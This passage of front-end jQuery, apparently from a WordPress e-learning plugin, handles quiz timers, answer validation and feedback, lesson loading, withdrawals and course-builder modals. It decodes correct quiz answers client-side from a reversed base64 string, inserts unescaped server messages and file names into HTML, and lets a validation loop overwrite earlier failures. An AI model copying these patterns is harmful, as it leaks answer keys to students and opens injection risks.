        attempt_settings = JSON.parse($tutor_quiz_time_update.attr('data-attempt-settings'));
        var attempt_meta = JSON.parse($tutor_quiz_time_update.attr('data-attempt-meta'));

        if (attempt_meta.time_limit.time_limit_seconds > 0) {
            //No time Zero limit for
            var countDownDate = new Date(attempt_settings.attempt_started_at).getTime() + (attempt_meta.time_limit.time_limit_seconds * 1000);
            var time_now = new Date(attempt_meta.date_time_now).getTime();

            var tutor_quiz_interval = setInterval(function () {
                var distance = countDownDate - time_now;

                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);

                var countdown_human = '';

                if (days) {
                    countdown_human += days + "d ";
                }
                if (hours) {
                    countdown_human += hours + "h ";
                }
                if (minutes) {
                    countdown_human += minutes + "m ";
                }
                if (seconds) {
                    countdown_human += seconds + "s ";
                }

                if (distance < 0) {
                    clearInterval(tutor_quiz_interval);
                    countdown_human = "EXPIRED";
                    //Set the quiz attempt to timeout in ajax
                    if (_tutorobject.quiz_options.quiz_when_time_expires === 'autosubmit') {
                        /**
                         * Auto Submit
                         */
                        $('form#tutor-answering-quiz').submit();

                    } else if (_tutorobject.quiz_options.quiz_when_time_expires === 'autoabandon') {
                       
                        /**
                         *
                         * @type {jQuery}
                         *
                         * Current attempt will be cancel with attempt status attempt_timeout
                         */

                        var quiz_id = $('#tutor_quiz_id').val();
                        var tutor_quiz_remaining_time_secs = $('#tutor_quiz_remaining_time_secs').val();
                        var quiz_timeout_data = { quiz_id: quiz_id, action: 'tutor_quiz_timeout' };
        
                        var att = $("#tutor-quiz-time-expire-wrapper").attr('data-attempt-remaining');

                        //disable buttons
                        $(".tutor-quiz-answer-next-btn, .tutor-quiz-submit-btn, .tutor-quiz-answer-previous-btn").prop('disabled', true);

                        //add alert text
                        $(".time-remaining span").css('color', '#F44337');
                        
                        $.ajax({
                            url: _tutorobject.ajaxurl,
                            type: 'POST',
                            data: quiz_timeout_data,
                            success: function (data) {

                                var attemptAllowed = $("#tutor-quiz-time-expire-wrapper").data('attempt-allowed');
                                var attemptRemaining = $("#tutor-quiz-time-expire-wrapper").data('attempt-remaining');

                                var alertDiv = "#tutor-quiz-time-expire-wrapper .tutor-alert";
                                $(alertDiv).addClass('show');
                                if ( att > 0 ) {
                                    $(`${alertDiv} .text`).html(
                                        __( 'Your time limit for this quiz has expired, please reattempt the quiz. Attempts remaining: '+ attemptRemaining+'/'+attemptAllowed, 'tutor' )
                                    );                            
                                } else {
                                    $(alertDiv).addClass('tutor-alert-danger');
                                    $("#tutor-start-quiz").hide();
                                    $(`${alertDiv} .text`).html(
                                        `${__( 'Unfortunately, you are out of time and quiz attempts. ', 'tutor' )}`
                                    );
                                }

                            },
                            complete: function () {

                            }
                        });
                    }

                }
                time_now = time_now + 1000;
                $tutor_quiz_time_update.html(countdown_human);
            }, 1000);
        } else {
            $tutor_quiz_time_update.closest('.time-remaining').remove();
        }
    }

    var $quiz_start_form = $('#tutor-quiz-body form#tutor-start-quiz');
    if ($quiz_start_form.length) {
        if (_tutorobject.quiz_options.quiz_auto_start === '1') {
            $quiz_start_form.submit();
        }
    }

    /**
     * Quiz Frontend Review Action
     * @since 1.4.0
     */
    $(document).on('click', '.quiz-manual-review-action', function (e) {
        e.preventDefault();
        var $that = $(this),
            attempt_id = $that.attr('data-attempt-id'),
            attempt_answer_id = $that.attr('data-attempt-answer-id'),
            mark_as = $that.attr('data-mark-as');

        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'GET',
            data: { action: 'review_quiz_answer', attempt_id: attempt_id, attempt_answer_id: attempt_answer_id, mark_as: mark_as },
            beforeSend: function () {
                $that.find('i').addClass('updating-icon');
            },
            success: function (data) {
                location.reload();
            },
            complete: function () {
                $that.find('i').removeClass('updating-icon');
            }
        });
    });

    // Quiz Review : Tooltip
    $(".tooltip-btn").on("hover", function (e) {
        $(this).toggleClass("active");
    });

    // tutor course content accordion

    /**
	 * Toggle topic summery
	 * @since v.1.6.9
	 */
    $('.tutor-course-title h4 .toggle-information-icon').on('click', function (e) {
        $(this).closest('.tutor-topics-in-single-lesson').find('.tutor-topics-summery').slideToggle();
        e.stopPropagation();
    });

    $('.tutor-course-topic.tutor-active').find('.tutor-course-lessons').slideDown();
    $('.tutor-course-title').on('click', function () {
        var lesson = $(this).siblings('.tutor-course-lessons');
        $(this).closest('.tutor-course-topic').toggleClass('tutor-active');
        lesson.slideToggle();
    });

    $(document).on('click', '.tutor-topics-title h3 .toggle-information-icon', function (e) {
        $(this).closest('.tutor-topics-in-single-lesson').find('.tutor-topics-summery').slideToggle();
        e.stopPropagation();
    });

    $(document).on('click', '.tutor-course-wishlist-btn', function (e) {
        e.preventDefault();

        var $that = $(this);
        var course_id = $that.attr('data-course-id');

        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'POST',
            data: { course_id: course_id, 'action': 'tutor_course_add_to_wishlist' },
            beforeSend: function () {
                $that.addClass('updating-icon');
            },
            success: function (data) {
                if (data.success) {
                    if (data.data.status === 'added') {
                        $that.addClass('has-wish-listed');
                    } else {
                        $that.removeClass('has-wish-listed');
                    }
                } else {
                    window.location = data.data.redirect_to;
                }
            },
            complete: function () {
                $that.removeClass('updating-icon');
            }
        });
    });

    /**
     * Check if lesson has classic editor support
     * If classic editor support, stop ajax load on the lesson page.
     *
     * @since v.1.0.0
     *
     * @updated v.1.4.0
     */
    if (!_tutorobject.enable_lesson_classic_editor) {

        $(document).on('click', '.tutor-single-lesson-a', function (e) {
            e.preventDefault();

            var $that = $(this);
            var lesson_id = $that.attr('data-lesson-id');
            var $wrap = $('#tutor-single-entry-content');

            $.ajax({
                url: _tutorobject.ajaxurl,
                type: 'POST',
                data: { lesson_id: lesson_id, 'action': 'tutor_render_lesson_content' },
                beforeSend: function () {
                    var page_title = $that.find('.lesson_title').text();
                    $('head title').text(page_title);
                    window.history.pushState('obj', page_title, $that.attr('href'));
                    $wrap.addClass('loading-lesson');
                    $('.tutor-single-lesson-items').removeClass('active');
                    $that.closest('.tutor-single-lesson-items').addClass('active');
                },
                success: function (data) {
                    $wrap.html(data.data.html);
                    videoPlayer.init();
                    $('.tutor-lesson-sidebar').css('display', '');
                    window.dispatchEvent(new window.Event('tutor_ajax_lesson_loaded')); // Some plugins like h5p needs notification on ajax load
                },
                complete: function () {
                    $wrap.removeClass('loading-lesson');
                }
            });
        });

        $(document).on('click', '.sidebar-single-quiz-a', function (e) {
            e.preventDefault();

            var $that = $(this);
            var quiz_id = $that.attr('data-quiz-id');
            var page_title = $that.find('.lesson_title').text();
            var $wrap = $('#tutor-single-entry-content');

            $.ajax({
                url: _tutorobject.ajaxurl,
                type: 'POST',
                data: { quiz_id: quiz_id, 'action': 'tutor_render_quiz_content' },
                beforeSend: function () {
                    $('head title').text(page_title);
                    window.history.pushState('obj', page_title, $that.attr('href'));
                    $wrap.addClass('loading-lesson');
                    $('.tutor-single-lesson-items').removeClass('active');
                    $that.closest('.tutor-single-lesson-items').addClass('active');
                },
                success: function (data) {
                    $wrap.html(data.data.html);
                    init_quiz_builder();
                    $('.tutor-lesson-sidebar').css('display', '');
                },
                complete: function () {
                    $wrap.removeClass('loading-lesson');
                }
            });
        });
    }

    /**
     * @date 05 Feb, 2019
     */

    $(document).on('click', '.tutor-lesson-sidebar-hide-bar', function (e) {
        e.preventDefault();
        $('.tutor-lesson-sidebar').toggle();
        $('#tutor-single-entry-content').toggleClass("sidebar-hidden");

    });

    $(".tutor-tabs-btn-group a").on('click touchstart', function (e) {
        e.preventDefault();
        var $that = $(this);
        var tabSelector = $that.attr('href');
        $('.tutor-lesson-sidebar-tab-item').hide();
        $(tabSelector).show();

        $('.tutor-tabs-btn-group a').removeClass('active');
        $that.addClass('active');
    });
    /**
     * @date 18 Feb, 2019
     * @since v.1.0.0
     */

    function init_quiz_builder() {
        if (jQuery().sortable) {
            $(".tutor-quiz-answers-wrap").sortable({
                handle: ".answer-sorting-bar",
                start: function (e, ui) {
                    ui.placeholder.css('visibility', 'visible');
                },
                stop: function (e, ui) {
                    //Sorting Stopped...
                },
            }).disableSelection();

            $(".quiz-draggable-rand-answers, .quiz-answer-matching-droppable").sortable({
                connectWith: ".quiz-answer-matching-droppable",
                placeholder: "drop-hover",
            }).disableSelection();
        }
    }
    init_quiz_builder();
    /**
     * Quiz view
     * @date 22 Feb, 2019
     * @since v.1.0.0
     */

    $(document).on('click', '.tutor-quiz-answer-next-btn, .tutor-quiz-answer-previous-btn', function (e) {
        e.preventDefault();

        // Show previous quiz if press previous button
        if($(this).hasClass('tutor-quiz-answer-previous-btn')) {
            $(this).closest('.quiz-attempt-single-question').hide().prev().show();
            return;
        }

        var $that = $(this);
        var $question_wrap = $that.closest('.quiz-attempt-single-question');
        /**
         * Validating required answer
         * @type {jQuery}
         *
         * @since v.1.6.1
         */

        var validated = tutor_quiz_validation($question_wrap);
        if (!validated) {
            return;
        }

        var feedBackNext = feedback_response($question_wrap);
        if (!feedBackNext) {
            return;
        }

        var question_id = parseInt($that.closest('.quiz-attempt-single-question').attr('id').match(/\d+/)[0], 10);

        var next_question_id = $that.closest('.quiz-attempt-single-question').attr('data-next-question-id');

        if (next_question_id) {
            var $nextQuestion = $(next_question_id);
            if ($nextQuestion && $nextQuestion.length) {
                /**
                 * check if reveal mode wait for 500ms then
                 * hide question so that correct answer reveal
                 * @since 1.8.10
                */

                var feedBackMode = $question_wrap.attr('data-quiz-feedback-mode');
                if(feedBackMode === 'reveal') {
                    setTimeout(()=>{
                        $('.quiz-attempt-single-question').hide();
                         $nextQuestion.show();
                    }, 
                    800);  
                } else {
                    $('.quiz-attempt-single-question').hide();
                     $nextQuestion.show();
                }
                
               

                /**
                 * If pagination exists, set active class
                 */

                if ($('.tutor-quiz-questions-pagination').length) {
                    $('.tutor-quiz-question-paginate-item').removeClass('active');
                    $('.tutor-quiz-questions-pagination a[href="' + next_question_id + '"]').addClass('active');
                }

            }
        }
    });

    $(document).on('submit', '#tutor-answering-quiz', function (e) {
        var $questions_wrap = $('.quiz-attempt-single-question');
        var validated = true;
        if ($questions_wrap.length) {
            $questions_wrap.each(function (index, question) {
                // !tutor_quiz_validation( $(question) ) ? validated = false : 0;
                // !feedback_response( $(question) ) ? validated = false : 0;
                validated = tutor_quiz_validation($(question));
                validated = feedback_response($(question));

            });
        }

        if (!validated) {
            e.preventDefault();
        }
    });


    $(document).on('click', '.tutor-quiz-question-paginate-item', function (e) {
        e.preventDefault();
        var $that = $(this);
        var $question = $($that.attr('href'));
        $('.quiz-attempt-single-question').hide();
        $question.show();

        //Active Class
        $('.tutor-quiz-question-paginate-item').removeClass('active');
        $that.addClass('active');
    });

    /**
     * Limit Short Answer Question Type
     */
    $(document).on('keyup', 'textarea.question_type_short_answer, textarea.question_type_open_ended', function (e) {
        var $that = $(this);
        var value = $that.val();
        var limit = $that.hasClass('question_type_short_answer') ? _tutorobject.quiz_options.short_answer_characters_limit : _tutorobject.quiz_options.open_ended_answer_characters_limit;
        var remaining = limit - value.length;

        if (remaining < 1) {
            $that.val(value.substr(0, limit));
            remaining = 0;
        }
        $that.closest('.tutor-quiz-answers-wrap').find('.characters_remaining').html(remaining);
    });

    /**
     *
     * @type {jQuery}
     *
     * Improved Quiz draggable answers drop accessibility
     * Answers draggable wrap will be now same height.
     *
     * @since v.1.4.4
     */
    var countDraggableAnswers = $('.quiz-draggable-rand-answers').length;
    if (countDraggableAnswers) {
        $('.quiz-draggable-rand-answers').each(function () {
            var $that = $(this);
            var draggableDivHeight = $that.height();

            $that.css({ "height": draggableDivHeight });
        });
    }


    /**
     * Quiz Validation Helper
     *
     * @since v.1.6.1
     */

    function tutor_quiz_validation($question_wrap) {
        var validated = true;

        var $required_answer_wrap = $question_wrap.find('.quiz-answer-required');

        if ($required_answer_wrap.length) {
            /**
             * Radio field validation
             *
             * @type {jQuery}
             *
             * @since v.1.6.1
             */
            var $inputs = $required_answer_wrap.find('input');
            if ($inputs.length) {
                var $type = $inputs.attr('type');
                if ($type === 'radio') {
                    if ($required_answer_wrap.find('input[type="radio"]:checked').length == 0) {
                        $question_wrap.find('.answer-help-block').html(`<p style="color: #dc3545">${__('Please select an option to answer', 'tutor')}</p>`);
                        validated = false;
                    }
                } else if ($type === 'checkbox') {
                    if ($required_answer_wrap.find('input[type="checkbox"]:checked').length == 0) {
                        $question_wrap.find('.answer-help-block').html(`<p style="color: #dc3545">${__('Please select at least one option to answer.', 'tutor')}</p>`);
                        validated = false;
                    }
                } else if ($type === 'text') {
                    //Fill in the gaps if many, validation all
                    $inputs.each(function (index, input) {
                        if (!$(input).val().trim().length) {
                            $question_wrap.find('.answer-help-block').html(`<p style="color: #dc3545">${__('The answer for this question is required', 'tutor')}</p>`);
                            validated = false;
                        }
                    });
                }

            }
            if ($required_answer_wrap.find('textarea').length) {
                if ($required_answer_wrap.find('textarea').val().trim().length < 1) {
                    $question_wrap.find('.answer-help-block').html(`<p style="color: #dc3545">${__('The answer for this question is required', 'tutor')}</p>`);
                    validated = false;
                }
            }

            /**
             * Matching Question
             */
            var $matchingDropable = $required_answer_wrap.find('.quiz-answer-matching-droppable');
            if ($matchingDropable.length) {

                $matchingDropable.each(function (index, matching) {
                    if (!$(matching).find('.quiz-draggable-answer-item').length) {
                        $question_wrap.find('.answer-help-block').html(`<p style="color: #dc3545">${__('Please match all the items', 'tutor')}</p>`);
                        validated = false;
                    }
                });
            }
        }

        return validated;
    }

    function feedback_response($question_wrap) {
        var goNext = false;

        // Prepare answer array            
        var quiz_answers = JSON.parse(atob(window.tutor_quiz_context.split('').reverse().join('')));
        !Array.isArray(quiz_answers) ? quiz_answers=[] : 0;
        
        // Evaluate result
        var feedBackMode = $question_wrap.attr('data-quiz-feedback-mode');
        $('.wrong-right-text').remove();
        $('.quiz-answer-input-bottom').removeClass('wrong-answer right-answer');

        var validatedTrue = true;
        var $inputs = $question_wrap.find('input');
        var $checkedInputs = $question_wrap.find('input[type="radio"]:checked, input[type="checkbox"]:checked');

        if (feedBackMode === 'retry') {
            $checkedInputs.each(function () {
                var $input = $(this);

                var $type = $input.attr('type');
                if ($type === 'radio' || $type === 'checkbox') {
                    var isTrue = quiz_answers.indexOf($input.val())>-1; // $input.attr('data-is-correct') == '1';
                    if ( !isTrue) {
                        if ($input.prop("checked")) {
                            $input.closest('.quiz-answer-input-bottom').addClass('wrong-answer').append(`<span class="wrong-right-text"><i class="tutor-icon-line-cross"></i> ${__('Incorrect, Please try again', 'tutor')}</span>`);
                        }
                        validatedTrue = false;
                    }
                }
            });

            $inputs.each(function () {
                var $input = $(this);
                var $type = $input.attr('type');
                if ($type === 'checkbox') {
                    var isTrue = quiz_answers.indexOf($input.val())>-1; // $input.attr('data-is-correct') == '1';
                    var checked = $input.is(':checked');
                
                    if (isTrue && !checked) {
                        $question_wrap.find('.answer-help-block').html(`<p style="color: #dc3545">${__('More answer for this question is required', 'tutor')}</p>`);
                        validatedTrue = false;
                    }
                }
            });

        } else if (feedBackMode === 'reveal') {
            $checkedInputs.each(function () {
                var $input = $(this);
                var isTrue = quiz_answers.indexOf($input.val())>-1; // $input.attr('data-is-correct') == '1';
                if (!isTrue) {
                    validatedTrue = false;
                }
            });

            $inputs.each(function () {
                var $input = $(this);

                var $type = $input.attr('type');
                if ($type === 'radio' || $type === 'checkbox') {
                    var isTrue = quiz_answers.indexOf($input.val())>-1; // $input.attr('data-is-correct') == '1';
                    var checked = $input.is(':checked');

                    if (isTrue) {
                        $input.closest('.quiz-answer-input-bottom').addClass('right-answer').append(`<span class="wrong-right-text"><i class="tutor-icon-checkbox-pen-outline"></i>${__('Correct Answer', 'tutor')}</span>`);
                    } else {
                        if ($input.prop("checked")) {
                            $input.closest('.quiz-answer-input-bottom').addClass('wrong-answer');
                        }
                    }

                    if (isTrue && !checked) {
                        $input.attr('disabled','disabled');
                        validatedTrue = false;
                        goNext = true;
                    }
                }
            });
        }
        
        if (validatedTrue) {
            goNext = true;
        }

        return goNext;
    }


    /**
     * Add to cart in guest mode, show login form
     *
     * @since v.1.0.4
     */

    $(document).on('submit click', '.cart-required-login, .cart-required-login a, .cart-required-login form', function (e) {
        e.preventDefault();

        var login_url = $(this).data('login_page_url');
        login_url ? window.location.assign(login_url) : $('.tutor-cart-box-login-form').fadeIn(100);
    });

    $('.tutor-popup-form-close, .login-overlay-close').on('click', function () {
        $('.tutor-cart-box-login-form').fadeOut(100);
    });

    $(document).on('keyup', function (e) {
        if (e.keyCode === 27) {
            $('.tutor-frontend-modal').hide();
            $('.tutor-cart-box-login-form').fadeOut(100);
        }
    });
    /**
     * Share Link enable
     *
     * @since v.1.0.4
     */
    if ($.fn.ShareLink) {
        var $social_share_wrap = $('.tutor-social-share-wrap');
        if ($social_share_wrap.length) {
            var share_config = JSON.parse($social_share_wrap.attr('data-social-share-config'));

            $('.tutor_share').ShareLink({
                title: share_config.title,
                text: share_config.text,
                image: share_config.image,
                class_prefix: 's_',
                width: 640,
                height: 480,
            });
        }
    }

    /**
     * Datepicker initiate
     *
     * @since v.1.1.2
     */
    if (jQuery.datepicker) {
        $(".tutor_report_datepicker").datepicker({ "dateFormat": 'yy-mm-dd' });
    }


    /**
     * Withdraw Form Tab/Toggle
     *
     * @since v.1.1.2
     */

    $(".withdraw-method-select-input").on('change', function (e) {
        var $that = $(this);
        $('.withdraw-method-form').hide();
        $('#withdraw-method-form-' + $that.closest('.withdraw-method-select').attr('data-withdraw-method')).show();
    });

    $('.withdraw-method-select-input').each(function () {
        var $that = $(this);
        if ($that.is(":checked")) {
            $('.withdraw-method-form').hide();
            $('#withdraw-method-form-' + $that.closest('.withdraw-method-select').attr('data-withdraw-method')).show();
        }
    });



    /**
     * Setting account for withdraw earning
     *
     * @since v.1.2.0
     */
    $(document).on('submit', '#tutor-withdraw-account-set-form', function (e) {
        e.preventDefault();

        var $form = $(this);
        var $btn = $form.find('.tutor_set_withdraw_account_btn');
        var data = $form.serializeObject();

        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'POST',
            data: data,
            beforeSend: function () {
                $form.find('.tutor-success-msg').remove();
                $btn.addClass('updating-icon');
            },
            success: function (data) {
                if (data.success) {
                    var successMsg = '<div class="tutor-success-msg" style="display: none;"><i class="tutor-icon-mark"></i> ' + data.data.msg + ' </div>';
                    $btn.closest('.withdraw-account-save-btn-wrap').append(successMsg);
                    if ($form.find('.tutor-success-msg').length) {
                        $form.find('.tutor-success-msg').slideDown();
                    }
                    setTimeout(function () {
                        $form.find('.tutor-success-msg').slideUp();
                    }, 5000)
                }
            },
            complete: function () {
                $btn.removeClass('updating-icon');
            }
        });
    });

    /**
     * Make Withdraw Form
     *
     * @since v.1.2.0
     */

    $(document).on('click', '.open-withdraw-form-btn, .close-withdraw-form-btn', function (e) {
        e.preventDefault();

        if($(this).data('reload')=='yes'){
            window.location.reload();
            return;
        }

        $('.tutor-earning-withdraw-form-wrap').toggle().find('[name="tutor_withdraw_amount"]').val('');
        $('.tutor-withdrawal-pop-up-success').hide().next().show();
        $('html, body').css('overflow', ($('.tutor-earning-withdraw-form-wrap').is(':visible') ? 'hidden' : 'auto'));
    });

    $(document).on('submit', '#tutor-earning-withdraw-form', function (e) {
        e.preventDefault();

        var $form = $(this);
        var $btn = $('#tutor-earning-withdraw-btn');
        var $responseDiv = $('.tutor-withdraw-form-response');
        var data = $form.serializeObject();

        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'POST',
            data: data,
            beforeSend: function () {
                $form.find('.tutor-success-msg').remove();
                $btn.addClass('updating-icon');
            },
            success: function (data) {
                var Msg;
                if (data.success) {

                    if (data.data.available_balance !== 'undefined') {
                        $('.withdraw-balance-col .available_balance').html(data.data.available_balance);
                    }

                    $('.tutor-withdrawal-pop-up-success').show().next().hide();

                } else {
                    Msg = '<div class="tutor-error-msg inline-image-text is-inline-block">\
                            <img src="'+window._tutorobject.tutor_url+'assets/images/icon-cross.svg"/> \
                            <div>\
                                <b>Error</b><br/>\
                                <span>'+ data.data.msg + '</span>\
                            </div>\
                        </div>';

                    $responseDiv.html(Msg);
                    setTimeout(function () {
                        $responseDiv.html('');
                    }, 5000)
                }
            },
            complete: function () {
                $btn.removeClass('updating-icon');
            }
        });
    });

    var frontEndModal = $('.tutor-frontend-modal');
    frontEndModal.each(function () {
        var modal = $(this),
            action = $(this).data('popup-rel');
        $('[href="' + action + '"]').on('click', function (e) {
            modal.fadeIn();
            e.preventDefault();
        });
    });
    $(document).on('click', '.tm-close, .tutor-frontend-modal-overlay, .tutor-modal-btn-cancel', function () {
        frontEndModal.fadeOut();
    });

    /**
     * Delete Course
     */
    $(document).on('click', '.tutor-dashboard-element-delete-btn', function (e) {
        e.preventDefault();
        var element_id = $(this).attr('data-id');
        $('#tutor-dashboard-delete-element-id').val(element_id);
    });
    $(document).on('submit', '#tutor-dashboard-delete-element-form', function (e) {
        e.preventDefault();

        var element_id = $('#tutor-dashboard-delete-element-id').val();
        var $btn = $('.tutor-modal-element-delete-btn');
        var data = $(this).serializeObject();

        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'POST',
            data: data,
            beforeSend: function () {
                $btn.addClass('updating-icon');
            },
            success: function (res) {
                if (res.success) {
                    $('#tutor-dashboard-' + res.data.element + '-' + element_id).remove();
                }
            },
            complete: function () {
                $btn.removeClass('updating-icon');
                $('.tutor-frontend-modal').hide();
            }
        });
    });

    /**
     * Frontend Profile
     */

    if (!$('#tutor_profile_photo_id').val()) {
        $('.tutor-profile-photo-delete-btn').hide();
    }

    $(document).on('click', '.tutor-profile-photo-delete-btn', function () {
        $('.tutor-profile-photo-upload-wrap').find('img').attr('src', _tutorobject.placeholder_img_src);
        $('#tutor_profile_photo_id').val('');
        $('.tutor-profile-photo-delete-btn').hide();

        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'POST',
            data: { 'action': 'tutor_profile_photo_remove' },
        });

        return false;
    });

    /**
     * Assignment
     *
     * @since v.1.3.3
     */
    $(document).on('submit', '#tutor_assignment_start_form', function (e) {
        e.preventDefault();

        var $that = $(this);
        var form_data = $that.serializeObject();
        form_data.action = 'tutor_start_assignment';

        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'POST',
            data: form_data,
            beforeSend: function () {
                $('#tutor_assignment_start_btn').addClass('updating-icon');
            },
            success: function (data) {
                if (data.success) {
                    location.reload();
                }
            },
            complete: function () {
                $('#tutor_assignment_start_btn').removeClass('updating-icon');
            }
        });
    });

    /**
     * Assignment answer validation
     */
    $(document).on('submit', '#tutor_assignment_submit_form', function (e) {
        var assignment_answer = $('textarea[name="assignment_answer"]').val();
        if (assignment_answer.trim().length < 1) {
            $('#form_validation_response').html('<div class="tutor-error-msg">' + __('Assignment answer can not be empty', 'tutor') + '</div>');
            e.preventDefault();
        }
    });

    /**
     * Course builder video
     * @since v.1.3.4
     */


    $(document).on('click', '.video_source_upload_wrap_html5 .video_upload_btn', function (event) {
        event.preventDefault();

        var $that = $(this);
        var frame;
        // If the media frame already exists, reopen it.
        if (frame) {
            frame.open();
            return;
        }
        frame = wp.media({
            title: __( 'Select / Upload Media Of Your Chosen Persuasion', 'tutor' ),
            button: {
                text: __( 'Use media', 'tutor' )
            },
            library: { type: 'video' },
            multiple: false  // Set to true to allow multiple files to be selected
        });
        frame.on('select', function () {
            // Get media attachment details from the frame state
            var attachment = frame.state().get('selection').first().toJSON();
            $that.closest('.video_source_upload_wrap_html5').find('span.video_media_id').data('video_url', attachment.url).text(attachment.id).trigger('paste').closest('p').show();
            $that.closest('.video_source_upload_wrap_html5').find('input').val(attachment.id);
        });
        frame.open();
    });


    /**
     * Course and lesson sorting
     */

    function enable_sorting_topic_lesson() {
        if (jQuery().sortable) {
            $(".course-contents").sortable({
                handle: ".course-move-handle",
                start: function (e, ui) {
                    ui.placeholder.css('visibility', 'visible');
                },
                stop: function (e, ui) {
                    tutor_sorting_topics_and_lesson();
                },
            });
            $(".tutor-lessons:not(.drop-lessons)").sortable({
                connectWith: ".tutor-lessons",
                items: "div.course-content-item",
                start: function (e, ui) {
                    ui.placeholder.css('visibility', 'visible');
                },
                stop: function (e, ui) {
                    tutor_sorting_topics_and_lesson();
                },
            });
        }
    }
    enable_sorting_topic_lesson();
    function tutor_sorting_topics_and_lesson() {
        var topics = {};
        $('.tutor-topics-wrap').each(function (index, item) {
            var $topic = $(this);
            var topics_id = parseInt($topic.attr('id').match(/\d+/)[0], 10);
            var lessons = {};

            $topic.find('.course-content-item').each(function (lessonIndex, lessonItem) {
                var $lesson = $(this);
                var lesson_id = parseInt($lesson.attr('id').match(/\d+/)[0], 10);

                lessons[lessonIndex] = lesson_id;
            });
            topics[index] = { 'topic_id': topics_id, 'lesson_ids': lessons };
        });
        $('#tutor_topics_lessons_sorting').val(JSON.stringify(topics));
    }

    /**
     * Lesson Update or Create Modal
     */
    $(document).on('click', '.update_lesson_modal_btn', function (event) {
        event.preventDefault();

        var $that = $(this);
        var content;
        var editor = tinyMCE.get('tutor_lesson_modal_editor');
        if (editor) {
            content = editor.getContent();
        } else {
            content = $('#' + inputid).val();
        }

        var form_data = $(this).closest('form').serializeObject();
        form_data.lesson_content = content;

        $.ajax({
            url: window._tutorobject.ajaxurl,
            type: 'POST',
            data: form_data,
            beforeSend: function () {
                $that.addClass('tutor-updating-message');
            },
            success: function (data) {
                if (data.success) {
                    $('#tutor-course-content-wrap').html(data.data.course_contents);
                    enable_sorting_topic_lesson();

                    //Close the modal
                    $('.tutor-lesson-modal-wrap').removeClass('show');
                    
                    tutor_toast(__('Done', 'tutor'), $that.data('toast_success_message'), 'success');
                }
                else {
                    tutor_toast(__('Failed', 'tutor'), __('Lesson Update Failed', 'tutor'), 'error');
                }
            },
            error: function() {
                tutor_toast(__('Failed', 'tutor'), __('Lesson Update Failed', 'tutor'), 'error');
            },
            complete: function () {
                $that.removeClass('tutor-updating-message');
            }
        });
    });

    /**
     * END: Tutor Course builder JS
     */

    /**
     * Attachment in forntend course builder
     * @since v.1.3.4
     */
    $(document).on('click', 'a.tutor-delete-attachment', function (e) {
        e.preventDefault();
        $(this).closest('.tutor-added-attachment').remove();
    });
    $(document).on('click', '.tutorUploadAttachmentBtn', function (e) {
        e.preventDefault();

        var $that = $(this);
        var frame;
        if (frame) {
            frame.open();
            return;
        }
        frame = wp.media({
            title: __( 'Select / Upload Media Of Your Chosen Persuasion', 'tutor' ),
            button: {
                text: __( 'Use media', 'tutor' )
            },
            multiple: true  // Set to true to allow multiple files to be selected
        });
        frame.on('select', function () {
            var attachments = frame.state().get('selection').toJSON();
            if (attachments.length) {
                for (var i = 0; i < attachments.length; i++) {
                    var attachment = attachments[i];

                    var inputHtml = '<div class="tutor-added-attachment"><i class="tutor-icon-archive"></i><a href="javascript:;" class="tutor-delete-attachment tutor-icon-line-cross"></a> <span> <a href="' + attachment.url + '">' + attachment.filename + '</a> </span> <input type="hidden" name="tutor_attachments[]" value="' + attachment.id + '"></div>';
                    $that.closest('.tutor-lesson-attachments-metabox').find('.tutor-added-attachments-wrap').append(inputHtml);
                }
            }
        });
        frame.open();
    });


    /**
     * Single Assignment Upload Button
     * @since v.1.3.4
     */
    $('form').on('change', '.tutor-assignment-file-upload', function () {
        $(this).siblings("label").find('span').html($(this).val().replace(/.*(\/|\\)/, ''));
    });

    /**
     * Lesson Sidebar Topic Toggle
     * @since v.1.3.4
     */

    $(document).on('click', '.tutor-topics-in-single-lesson .tutor-topics-title h3, .tutor-single-lesson-topic-toggle', function (e) {
        var $that = $(this);
        var $parent = $that.closest('.tutor-topics-in-single-lesson');
        $parent.toggleClass('tutor-topic-active');
        $parent.find('.tutor-lessons-under-topic').slideToggle();
    });

    $('.tutor-single-lesson-items.active').closest('.tutor-lessons-under-topic').show();
    $('.tutor-single-lesson-items.active').closest('.tutor-topics-in-single-lesson').addClass('tutor-topic-active');
    $('.tutor-course-lesson.active').closest('.tutor-lessons-under-topic').show();


    /**
     * Assignments Addons
     * @backend Support
     *
     */


    /**
     * Tutor Assignments JS
     * @since v.1.3.3
     */
    $(document).on('click', '.tutor-create-assignments-btn', function (e) {
        e.preventDefault();

        var $that = $(this);
        var topic_id = $(this).attr('data-topic-id');
        var course_id = $('#post_ID').val();

        $.ajax({
            url: window._tutorobject.ajaxurl,
            type: 'POST',
            data: { topic_id: topic_id, course_id: course_id, action: 'tutor_load_assignments_builder_modal' },
            beforeSend: function () {
                $that.addClass('tutor-updating-message');
            },
            success: function (data) {
                $('.tutor-lesson-modal-wrap .modal-container').html(data.data.output);
                $('.tutor-lesson-modal-wrap').attr('data-topic-id', topic_id).addClass('show');

                $(document).trigger('assignment_modal_loaded', { topic_id: topic_id, course_id: course_id });

                tinymce.init(tinyMCEPreInit.mceInit.course_description);
                tinymce.execCommand('mceRemoveEditor', false, 'tutor_assignments_modal_editor');
                tinyMCE.execCommand('mceAddEditor', false, "tutor_assignments_modal_editor");
            },
            complete: function () {
                quicktags({ id: "tutor_assignments_modal_editor" });
                $that.removeClass('tutor-updating-message');
            }
        });
    });

    $(document).on('click', '.open-tutor-assignment-modal', function (e) {
        e.preventDefault();

        var $that = $(this);
        var assignment_id = $that.attr('data-assignment-id');
        var topic_id = $that.attr('data-topic-id');
        var course_id = $('#post_ID').val();

        $.ajax({
            url: window._tutorobject.ajaxurl,
            type: 'POST',
            data: { assignment_id: assignment_id, topic_id: topic_id, course_id: course_id, action: 'tutor_load_assignments_builder_modal' },
            beforeSend: function () {
                $that.addClass('tutor-updating-message');
            },
            success: function (data) {
                $('.tutor-lesson-modal-wrap .modal-container').html(data.data.output);
